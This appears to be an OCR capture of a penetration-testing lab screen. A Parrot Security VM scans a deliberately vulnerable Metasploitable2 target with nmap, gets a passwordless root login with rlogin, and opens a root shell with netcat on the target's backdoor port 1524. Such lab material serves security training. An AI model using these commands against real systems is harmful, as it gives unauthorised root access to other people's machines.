 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Nov 9, 02:18
root@metasploitable: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal × root@metasploitable: ~ ×
6697/tcp open irc UnrealIRCd (Admin email admin@Metasploitable.LAN)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
41623/tcp open java-rmi GNU Classpath grmiregistry
48525/tcp open nlockmgr 1-4 (RPC #100021)
52419/tcp open mountd 1-3 (RPC #100005)
58972/tcp open status 1 (RPC #100024)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 163.32 seconds
[user@parrot]─[~]
$rlogin -l root 10.0.2.252
Last login: Mon Nov 9 02:01:00 EST 2020 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# whoami
root
root@metasploitable:~#
root@metasploitable:~# exit
rlogin: connection closed.
[user@parrot]─[~]
$nc 10.0.2.252 1524
root@metasploitable:/# ^C
[✗]─[user@parrot]─[~]
$
Warning: Never expose this VM to an untrusted network!
phpMyAdmin
Mutillidae
DVWA
Menu root@metasploitable: ~ [Exploit Database - Exp... Metasploitable2 - Linux ...
Right Ctrl